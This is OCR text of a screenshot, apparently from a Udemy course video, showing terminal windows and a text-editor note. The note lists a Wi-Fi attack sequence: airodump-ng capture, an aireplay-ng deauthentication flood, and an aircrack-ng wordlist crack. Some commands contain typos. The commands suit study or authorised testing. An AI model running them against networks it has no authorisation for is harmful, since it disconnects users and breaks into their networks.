 SCAN : bash    Konsole
File Edit View Bookmarks Settings Help
[root@localhost crunch-3.6]#
Untitled [modified]    KWrite
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
airodump-ng wlp2s0
airodumo -c [CHANNEL] -w [FILE] - -bssid [MAC]
aireplay-ng -0 0 -a [MAC]
aircrack-ng -w [word list] capture.cap
Chronic : bash    Konsole
File Edit View Bookmarks Settings Help
[root@localhost Chronic]#
Chronic : bash
udemy